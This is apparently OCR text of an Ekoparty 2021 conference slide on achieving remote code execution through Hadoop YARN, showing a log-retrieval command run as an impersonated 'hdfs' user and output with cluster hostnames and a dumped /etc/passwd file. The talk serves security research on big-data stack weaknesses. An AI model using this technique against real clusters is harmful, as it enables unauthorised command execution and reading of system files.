 MAIN TRACK
CHARLA
EKOPARTY 2021
TO THE MOON
@EKOPARTY
SHEILA A. BERTA
@UnaPibaGeek
ACHIEVING RCE VIA YARN
[root@docker]# HADOOP_USER_NAME=hdfs yarn --config . logs -applicationId <application_id>
-log_files stdout
LogType:stdout
LogLastModifiedTime:Mon Jul 05 23:05:26 +0000 2021
LogLength:40
LogContents:
c2100-hadoop1.c2100-hadoop1.localdomain
End of LogType:stdout
LogType:stdout
LogLastModifiedTime:Mon Jul 05 23:05:37 +0000 2021
LogLength:40
LogContents:
c2100-hadoop2.c2100-hadoop2.localdomain
End of LogType:stdout
LogType:stdout
LogLastModifiedTime:Mon Jul 05 23:05:47 +0000 2021
LogLength:40
LogContents:
c2100-hadoop3.c2100-hadoop3.localdomain
End of LogType:stdout
LogContents:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
DREAMLAB
TECHNOLOGIES
@UnaPibaGeek
EKOPARTY
2021
THE UNBELIEVABLE INSECURITY OF THE BIG DATA STACK